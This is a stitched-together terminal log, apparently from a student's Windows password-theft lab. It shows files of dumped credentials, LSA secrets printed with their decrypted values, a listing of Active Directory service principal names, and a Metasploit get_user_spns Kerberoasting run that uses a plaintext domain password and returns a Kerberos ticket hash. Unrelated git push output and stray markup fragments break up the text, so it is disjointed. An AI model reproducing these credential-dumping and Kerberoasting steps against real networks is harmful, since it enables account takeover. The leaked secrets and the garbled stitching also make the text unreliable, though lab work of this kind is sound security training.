 </Task>
</ScheduledTasks>
root@u1804:~/pwd# ll
total 28
drwxr-xr-x  2 root root 4096 May  9 13:13 ./
drwx------ 12 root root 4096 May  9 14:27 ../
-rw-r--r--  1 root root  326 May  9 12:05 cachedump.txt
-rw-r--r--  1 root root  898 May  9 12:09 gpp.txt
-rw-r--r--  1 root root  255 May  9 12:05 hashdump.txt
-rw-r--r--  1 root root  296 May  9 12:08 lsa_secrets.txt
-rw-r--r--  1 root root 1997 May  9 13:13 spn_pwd.txt
root@u1804:~/pwd# ll /tmp/
.font-unix/
.ICE-unix/
systemd-private-8a15115b90314c43b93f307e3f408d1a-systemd-resolved.service-qRJU0m/
systemd-private-8a15115b90314c43b93f307e3f408d1a-systemd-timesyncd.service-3G9nxz/
.Test-unix/
vmware-root_903-3979774182/
.X11-unix/
.XIM-unix/
root@u1804:~/pwd# cat
cachedump.txt    gpp.txt          hashdump.txt     lsa_secrets.txt  spn_pwd.txt
root@u1804:~/pwd# cat lsa_secrets.txt
WAD-WIN10-A2
Key: $MACHINE.ACC
 Decrypted Value: cB6``'ijtl3*V<\A}=l`W+M,0a+k.{v1%iPU[pODp3a+S*a'\e?Mup-?F<R;E:%<Y!S:I*&8d^L8blJy2FP]#fZ6
y
Key: DefaultPassword
 Decrypted Value: 5I8tYR
Key: DPAPI_SYSTEM
 Decrypted Value: ,P*a{rQ+f$7a
Key: NL$KM
 Decrypted Value: @s+\^}(EJD{Pc[ZtA~;L,w)W\\$uu:.4
root@u1804:~/pwd#
 2 files changed, 19 insertions(+), 3 deletions(-)
10461 ~/Documents/heig/sos/windows/SOS_Windows_Lab_PasswordTheft master
✔ gs
On branch master
Your branch is up to date with 'origin/master'.
Untracked files:
  (use "git add <file>..." to include in what will be committed)
images/gpp.png
nothing added to commit but untracked files present (use "git add" to track)
10462 ~/Documents/heig/sos/windows/SOS_Windows_Lab_PasswordTheft master ?
✔ git add .
10463 ~/Documents/heig/sos/windows/SOS_Windows_Lab_PasswordTheft master +
✔ gc "Added gpp ss."
[master a4a331b] Added gpp ss.
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 images/gpp.png
10464 ~/Documents/heig/sos/windows/SOS_Windows_Lab_PasswordTheft master ↑ 1
✔ gp
Enumerating objects: 6, done.
Counting objects: 100% (6/6), done.
Delta compression using up to 8 threads
Compressing objects: 100% (4/4), done.
Writing objects: 100% (4/4), 669.32 KiB | 5.92 MiB/s, done.
Total 4 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:NatMiz/SOS_Windows_Lab_PasswordTheft.git
   5ad3cd9..a4a331b  master -> master
10465 ~/Documents/heig/sos/windows/SOS_Windows_Lab_PasswordTheft master
✔
TERMSRV/WAD-WEB-SRV02
TERMSRV/WAD-WEB-SRV02.wad.local
WSMAN/WAD-WEB-SRV02
WSMAN/WAD-WEB-SRV02.wad.local
RestrictedKrbHost/WAD-WEB-SRV02
HOST/WAD-WEB-SRV02
RestrictedKrbHost/WAD-WEB-SRV02.wad.local
HOST/WAD-WEB-SRV02.wad.local
CN=adm-sql,OU=WAD Admins Tier 0,OU=WAD Users,DC=wad,DC=local
MSSQLSvc/WAD-SQLSRV01.WAD.local:1433
CN=WAD-PRINT-SRV1,CN=Computers,DC=wad,DC=local
WSMAN/WAD-PRINT-SRV1
WSMAN/WAD-PRINT-SRV1.wad.local
TERMSRV/WAD-PRINT-SRV1
TERMSRV/WAD-PRINT-SRV1.wad.local
RestrictedKrbHost/WAD-PRINT-SRV1
HOST/WAD-PRINT-SRV1
RestrictedKrbHost/WAD-PRINT-SRV1.wad.local
HOST/WAD-PRINT-SRV1.wad.local
CN=WAD-STU-D1,CN=Computers,DC=wad,DC=local
WSMAN/WAD-STU-D1
WSMAN/WAD-STU-D1.wad.local
TERMSRV/WAD-STU-D1
TERMSRV/WAD-STU-D1.wad.local
RestrictedKrbHost/WAD-STU-D1
HOST/WAD-STU-D1
RestrictedKrbHost/WAD-STU-D1.wad.local
HOST/WAD-STU-D1.wad.local
Existing SPN found!
C:\Windows\system32>exit
exit
meterpreter > use auxiliary/gather/get_user_spns
Loading extension auxiliary/gather/get_user_spns...
[-] Failed to load extension: No module of the name auxiliary/gather/get_user_spns found
meterpreter > background
[*] Backgrounding session 3...
msf5 auxiliary(scanner/smb/smb_login) > use auxiliary/gather/get_user_spns
msf5 auxiliary(gather/get_user_spns) > set RHOSTS 172.22.4.2
RHOSTS => 172.22.4.2
msf5 auxiliary(gather/get_user_spns) > set user svc_sched
user => svc_sched
msf5 auxiliary(gather/get_user_spns) > set pass K33pAlive4ever
pass => K33pAlive4ever
msf5 auxiliary(gather/get_user_spns) > set domain wad.local
domain => wad.local
msf5 auxiliary(gather/get_user_spns) > run
[*] Running for 172.22.4.2...
[*] Total of records returned 4
[+] ServicePrincipalName                  Name     MemberOf  PasswordLastSet      LastLogon
[+] ------------------------------------  -------  --------  -------------------  -------------------
[+] MSSQLSvc/WAD-SQLSRV01.WAD.local:1433  adm-sql            2019-03-18 15:48:54  2019-05-14 08:31:47
[-] Exception for getKerberosTGT
[+] $krb5tgs$23$*adm-sql$WAD.LOCAL$MSSQLSvc/WAD-SQLSRV01.WAD.local~1433*$b0968e916dbb83a2dd7c7cfe23459ec1$2ce8758cf90f2179914dd759
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(gather/get_user_spns) >